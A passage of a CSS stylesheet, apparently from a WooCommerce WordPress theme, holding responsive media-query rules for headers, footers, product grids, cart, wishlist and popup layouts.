  .header-top-style-9 .site-header .navbar-menu .navbar-toggle {
    padding-left: 0;
    float: left;
    padding-top: 5px;
    display: block;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    width: 35%;
    float: right;
    padding-top: 4px;
  }
  .header-top-style-9 .site-header .menu-sidebar .products-search {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .primary-nav {
    display: none;
  }
  .header-top-style-9 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-9 .site-header .menu-logo .logo {
    align-items: center;
  }
  .header-top-style-9 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-9 .site-header .menu-main {
    display: none;
  }
  .header-top-style-9 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-9.display-cart .off-canvas-layer {
    display: block;
  }
  .site-banner.no-parallax-mobile {
    background-attachment: scroll;
    background-position: center center !important;
    background-size: cover;
  }
  .split-scroll-nav {
    display: none;
  }
  .split-scroll {
    display: none;
  }
  .split-scroll.split-scroll-mobile {
    display: block;
    padding: 0 15px 30px;
    text-align: center;
  }
  .split-scroll.split-scroll-mobile .section-image {
    margin-top: 100px;
  }
  .split-scroll.split-scroll-mobile .section-image:first-child {
    margin-top: 0;
  }
  .split-scroll.split-scroll-mobile .section-content {
    margin-top: 30px;
    height: auto !important;
  }
  .split-scroll.split-scroll-mobile .section-content .title {
    opacity: 1;
  }
  .split-scroll.split-scroll-mobile .section-content h2 {
    font-size: 40px;
  }
  .split-scroll.split-scroll-mobile .section-content .container {
    padding: 0 15px;
  }
  .split-scroll.split-scroll-mobile .section-content .section-no {
    transform: translateX(-30%);
    left: -10px;
  }
  .split-scroll.split-scroll-mobile .mrbara-testimonials .owl-controls {
    text-align: center;
  }
  .page-template-template-home-split .site {
    height: auto;
  }
  .page-template-template-home-split .site-footer,
  .page-template-template-home-split .site-header {
    position: static;
  }
  .page-template-template-home-split .footer-layout-5 {
    position: static;
  }
  .page-template-template-home-split {
    height: auto !important;
    overflow: inherit !important;
  }
  .page-template-template-home-split .site-content {
    height: auto;
  }
  .woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .compare-button {
    display: none;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product {
    bottom: 0;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: calc(100% - 46px);
    text-align: left;
    padding-left: 20px;
  }
  .product-item-layout-2 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 0;
  }
  .product-item-layout-3 ul.products li.product .product-inner .footer-product,
  .product-item-layout-9 ul.products li.product .product-inner .footer-product {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
    bottom: auto;
  }
  .product-item-layout-4 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-4 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    left: auto;
    right: 0;
    transform: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner {
    padding-bottom: 50px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
    bottom: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails + .star-rating {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover h3 {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .price {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
    bottom: 10px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .added_to_cart.wc-forward {
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 5px;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .footer-product-button .added_to_cart.wc-forward {
    color: #fff;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-8 ul.products li.product .product-inner .footer-product {
    bottom: 10px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product {
    bottom: 0;
  }
}
@media (max-width: 991px) {
  .container-fluid,
  .container,
  .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .site-footer .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .topbar .topbar-sidebar {
    text-align: center;
  }
  .topbar .topbar-sidebar .widget {
    display: inline-block;
    float: none;
  }
  .topbar .topbar-left {
    margin-bottom: 15px;
  }
  .header-transparent .site-header {
    padding: 0;
  }
  .site-header > .container-fluid,
  .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .site-footer .container-fluid,
  .site-footer .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-2 .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-2 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-5 > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-6 .site-header .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-7 .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-col-md-5 {
    width: 50%;
  }
  .related-products .container,
  .upsell-products .container {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    right: 15px;
  }
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 50px;
  }
  .product-page-layout-11 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 50px;
  }
  .product-page-layout-12 div.product .product-details .product-images,
  .product-page-layout-12 div.product .product-details .entry-summary {
    width: 100%;
  }
  .product-page-layout-12 div.product .product-details .entry-summary {
    margin-top: 40px;
  }
  .product-page-layout-9 .products-links,
  .product-page-layout-12 .products-links {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content,
  .product-page-layout-12 div.product .product-details .product-images-content {
    padding-right: 0;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails,
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links {
    display: none;
  }
  .woocommerce ul.products li.product-category {
    width: 50%;
  }
  .header-transparent.admin-bar .site-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-left .site-header {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5.header-transparent .site-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-top-style-5 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-5.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line:after,
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5 .site-header .site-description,
  .header-top-style-5 .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-5 .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 20px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-5 .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-5 .site-header .menu-extra {
    display: none;
  }
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-6 > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .boxed.page-template-template-home-width-1620 .footer-layout-4 > .container-fluid,
  .boxed.page-template-template-home-width-1620 .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5.header-top-normal.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-top-style-5.header-top-normal .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-5.header-top-normal.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-5.header-top-normal .site-header {
    padding: 0;
  }
  .header-top-style-5.header-top-normal .site-header .site-description,
  .header-top-style-5.header-top-normal .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-5.header-top-normal .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 20px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-5.header-top-normal .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-5.header-top-normal .site-header .menu-extra {
    display: none;
  }
  .footer-layout-2 .menu li {
    padding: 0 10px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    width: 60px;
    padding-left: 0;
    padding-right: 15px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail img {
    max-width: 60px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name {
    padding-top: 30px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name a {
    font-size: 14px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name .price-mobile {
    display: block;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-price {
    display: none;
  }
  .footer-layout-4.footer-width-2 {
    text-align: center;
  }
  .footer-layout-4.footer-width-2 .footer-logo {
    margin: 50px 0 0;
  }
  .footer-layout-4.footer-width-2 .socials {
    text-align: center;
    margin: 50px 0;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 30px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 30px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 40px;
  }
  .site-content .split-scroll .section-no {
    left: -30px;
    font-size: 150px;
  }
  .site-content .split-scroll .ms-tableCell .container {
    padding-left: 0;
    padding-right: 0;
  }
  .split-scroll-nav {
    right: 10px;
  }
  .shop-full-width.sidebar-content .content-area,
  .blog.sidebar-content .content-area,
  .single-post.sidebar-content .content-area {
    padding-left: 15px;
  }
  .shop-full-width .content-area,
  .blog .content-area,
  .single-post .content-area {
    padding-right: 15px;
  }
  .shop-full-width .primary-sidebar,
  .blog .primary-sidebar,
  .single-post .primary-sidebar {
    padding-left: 15px;
  }
  .shop-full-width.sidebar-content .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single-post.sidebar-content .primary-sidebar {
    padding-right: 15px;
  }
  .page-header-portfolio-layout-1 .page-header .desc br,
  .page-header-portfolio-layout-2 .page-header .desc br {
    display: none;
  }
  .portfolio-grid .portfolio-wapper {
    width: 50%;
  }
  .portfolio-masonry .portfolio-wapper .entry-footer {
    display: none;
  }
  .portfolio-masonry .portfolio-wapper .icon-link {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 33.33%;
  }
  .single-portfolio-type-image .site-content > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-portfolio-type-image .site-content > .container .container {
    padding-left: 0;
    padding-right: 0;
  }
  .single-portfolio-type-image .site-content > .container .container-full {
    padding-left: 0;
    padding-right: 0;
  }
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 15px;
    margin-left: 0;
  }
  .blog-sidebar,
  .single-product .primary-sidebar {
    margin-top: 50px;
  }
  .single-product .primary-sidebar.mr-columns-2 {
    margin-top: 0;
  }
  .boxed.shop-full-width.sidebar-content .content-area {
    padding-left: 15px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log,
  .woocommerce #customer_login form.register .form-row .btn-log,
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button,
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding-right: 80px;
  }
  .woocommerce-cart .coupon-actions {
    margin-bottom: 80px;
  }
  .woocommerce-cart .coupon-actions .coupon {
    width: 100%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 200px 0 150px;
  }
  .woocommerce ul.products li.product.first {
    clear: none;
  }
  .woocommerce ul.products li.product:nth-child( 2n+1 ) {
    clear: both;
  }
  .single-product.sidebar-content .content-area {
    padding-left: 15px;
  }
  .single-product.sidebar-content .primary-sidebar {
    padding-right: 15px;
  }
  .product-page-layout-6 div.product .product-layout-6 .entry-summary {
    padding-top: 50px;
  }
  .product-page-layout-6 div.product .product-layout-6 .yith-wcwl-add-to-wishlist {
    display: none;
  }
  .woocommerce .upsell-products ul.products li.product,
  .woocommerce .related-products ul.products li.product {
    margin-bottom: 30px;
  }
  .rev_slider .mr-button2 {
    padding: 0 !important;
  }
  .rev_slider .mr-button2:before {
    display: none;
  }
  .modal .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .modal .modal-content {
    width: 100%;
  }
  .search-panel .search-content .search-panel-con {
    width: 100%;
    padding: 0 30px;
  }
  .product-page-mobile-2-columns div.product div.summary {
    margin-top: 30px;
  }
  .product-page-mobile-2-columns div.product div.summary .products-links {
    display: none;
  }
  .single-product.sidebar-content .content-area:before {
    display: none;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright,
  .footer-layout-8 .footer-copyright-vertical .footer-payment {
    text-align: center;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment li.title {
    display: block;
  }
  .woocommerce.columns-1 ul.products li.product {
    margin-right: 0;
    padding: 0 15px;
    float: left;
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
}
@media (max-width: 831px) {
  .newsletter-popup .modal-content {
    width: 90%;
  }
  div.pp_woocommerce .pp_content_container .pp_content #pp_full_res iframe {
    width: 100%;
    height: auto;
    min-height: 280px;
  }
}
@media (max-width: 767px) {
  input[type="text"] {
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links {
    display: none;
  }
  .single-product.product-page-layout-4 .content-area,
  .single-product.product-page-layout-10 .content-area {
    padding-right: 0;
    padding-left: 0;
  }
  .product-page-layout-4 .product-details > .container-full > .row,
  .product-page-layout-10 .product-details > .container-full > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .search-no-results .no-results .search-form .search-field {
    width: 100%;
  }
  .mr-center-mobile {
    text-align: center !important;
  }
  .disable-promo-mobile.top-promotion {
    display: none;
  }
  .topbar.hide-on-mobile {
    display: none;
  }
  .topbar .topbar-sidebar .WOOCS_SELECTOR,
  .topbar .topbar-sidebar #lang_sel {
    display: none;
  }
  .topbar .topbar-sidebar .widget:after {
    display: none;
  }
  .page-template-template-home-boxed-content .site {
    margin: 15px;
  }
  .page-template-template-home-boxed-content.boxed .site {
    border-width: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .page-template-template-home-boxed-content.boxed .topbar > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-top-style-10 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content .site-header > .mr-container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-template-home-boxed-content .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 15px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar .site-header {
    top: 60px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar.boxed .site-header {
    top: 0;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .header-transparent.admin-bar .site-header {
    top: 46px;
  }
  .header-top-style-2 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widgets .footer-sidebar {
    text-align: center;
    margin-bottom: 40px;
  }
  .footer-layout-2 {
    text-align: center;
    padding-top: 50px;
  }
  .footer-layout-2 .footer-newsletter {
    max-width: 450px;
    margin: 50px auto 0;
  }
  .footer-layout-2 .socials {
    float: none;
    margin-top: 60px;
  }
  .footer-layout-2 .footer-copyright .text-copyright:after {
    width: 100%;
  }
  .footer-layout-2 .footer-copyright .menu {
    text-align: center;
    padding-top: 30px;
  }
  .footer-layout-2 .footer-copyright .menu:after {
    display: none;
  }
  .footer-layout-4 .footer-copyright {
    margin-top: 20px;
  }
  .footer-layout-4 .mr-container-fluid,
  .footer-layout-4 .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .footer-layout-5 {
    text-align: center;
    padding-bottom: 20px;
  }
  .footer-layout-5 .widget-mr-language-switcher {
    float: none;
    margin-top: 10px;
  }
  .footer-layout-5 .widget-mr-language-switcher ul {
    display: table;
    margin: 0 auto;
  }
  .footer-layout-5 .widget-mr-language-switcher ul li {
    float: left;
  }
  .footer-layout-6 {
    text-align: center;
    padding-bottom: 10px;
  }
  .footer-layout-6 .socials {
    text-align: center;
    margin-top: 10px;
  }
  .footer-layout-6 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-header-default-layout .site-banner {
    padding: 80px 0 60px;
  }
  .page-header-page-layout-7 .site-banner {
    padding: 80px 0 60px;
  }
  .page-header-shop-layout-3 .site-banner h1 {
    font-size: 36px;
  }
  .page-template-template-coming-soon .coming-header {
    top: 35px;
  }
  .page-template-template-coming-soon.admin-bar .coming-header {
    top: 60px;
  }
  .my-account-page-transparent .woocommerce #customer_login h2.title-register {
    margin-top: 80px;
  }
  .woocommerce .woocommerce-message {
    padding-right: 3.5em !important;
    padding-left: 80px !important;
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner {
    max-width: 480px;
    margin: 0 auto;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 100%;
    margin-bottom: 20px;
    margin-right: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart {
    left: 15px;
    margin-left: 0;
    bottom: 20px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    bottom: 20px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product h3,
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    margin-left: 15px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter {
    width: 100%;
  }
  .mr-promotion-medium {
    text-align: center;
  }
  .mr-promotion-medium.text-position-left .p-content {
    text-align: left;
  }
  .filters-dropdown ul {
    text-align: center;
  }
  .filters-dropdown ul li {
    padding: 5px 10px;
  }
  .site-banner h1 {
    font-size: 30px;
  }
  .blog .post-pagination .navigation .next,
  .blog .post-pagination .navigation .prev {
    display: none;
  }
  .entry-header .mb-post-meta.mb-category {
    clear: both;
    margin-left: 100px;
  }
  .single-post .site-banner h1 {
    font-size: 24px;
  }
  .single-post .site-banner {
    padding-bottom: 0;
  }
  .page-header-portfolio-layout-1 .page-header .desc,
  .page-header-portfolio-layout-2 .page-header .desc {
    font-size: 30px;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 50%;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .work-single-desc {
    margin-bottom: 20px;
  }
  .work-single-desc .detail {
    margin-bottom: 20px;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide {
    max-width: 767px;
  }
  .single-portfolio-type-image .portfolio-images {
    margin-top: 40px;
  }
  .page-header-page-layout-11 .site-banner .page-header-content {
    margin-left: 0;
  }
  .page-header-page-layout-10 .site-banner {
    padding: 60px 0;
  }
  .page-template-template-coming-soon .coming-header {
    left: 30px;
    right: 30px;
  }
  .page-template-template-coming-soon .logo-coming {
    width: 30%;
  }
  .page-template-template-coming-soon .coming-socials {
    width: 70%;
  }
  .page-template-template-coming-soon .coming-footer {
    display: none;
  }
  .error404 {
    height: auto;
    overflow: inherit;
  }
  .error404 .not-found .page-title {
    font-size: 100px;
  }
  .error404 .site-content {
    padding: 130px 0;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category.category-full,
  .woocommerce.shop-subcategories ul.products li.product-category.category-wide {
    width: 100%;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-thumbnail {
    width: 60px;
    padding-left: 0;
    padding-right: 15px;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail img,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-thumbnail img {
    max-width: 60px;
  }
  .woocommerce-cart table.shop_table tr td.product-name,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name {
    padding-top: 30px;
  }
  .woocommerce-cart table.shop_table tr td.product-name a,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name a {
    font-size: 14px;
  }
  .woocommerce-cart table.shop_table tr td.product-name .price-mobile,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name .price-mobile {
    display: block;
  }
  .woocommerce-cart table.shop_table tr .product-price,
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-price {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-remove {
    width: 30px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-stauts {
    width: 120px;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    margin-bottom: 50px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 20px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
    padding: 10px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .order-date {
    display: none;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account {
    width: 100%;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 150px 0 100px;
  }
  .newsletter-popup .newletter-content {
    padding: 10px;
  }
  .newsletter-popup .newletter-content .n-image {
    display: none;
  }
  .newsletter-popup .newletter-content .n-title {
    margin-bottom: 20px;
  }
  .newsletter-popup .newletter-content .n-desc {
    margin-bottom: 20px;
  }
  .newsletter-popup .newletter-content .n-desc br {
    display: none;
  }
  .newsletter-popup .newletter-content .n-form {
    margin-bottom: 20px;
  }
  .newsletter-popup.newsletter-2 .n-image {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content {
    padding-left: 0;
    margin-top: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title {
    padding-bottom: 10px;
    font-size: 30px;
    margin-top: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-desc {
    margin-bottom: 15px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form {
    margin-bottom: 20px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    margin-bottom: 10px;
  }
  .woocommerce div.product .product-details .entry-summary {
    margin-top: 60px;
  }
  .page-header-product-layout-3 .site-banner {
    padding: 160px 0 80px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product_title {
    font-size: 24px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs {
    padding: 30px;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    float: none;
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content {
    padding: 20px;
  }
  .product-page-layout-5 .related.products,
  .product-page-layout-5 .upsells.products {
    padding: 20px;
  }
  .product-page-layout-6 div.product .product-layout-6 .product_title {
    font-size: 24px;
  }
  .product-page-layout-6 div.product .product-layout-6 .yith-wcwl-add-to-wishlist {
    display: inline-block;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs {
    padding-left: 15px;
    padding-right: 15px;
  }
  .product-page-layout-6 .related-products,
  .product-page-layout-6 .upsell-products {
    padding-left: 15px;
    padding-right: 15px;
  }
  .product-page-layout-8 .site-banner {
    padding-top: 200px;
    padding-bottom: 100px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .product_title {
    font-size: 24px;
  }
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    font-size: 24px;
  }
  .product-page-layout-12 div.product form.cart .compare-button .compare {
    display: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs,
  .product-page-layout-9 div.product .woocommerce-tabs,
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs {
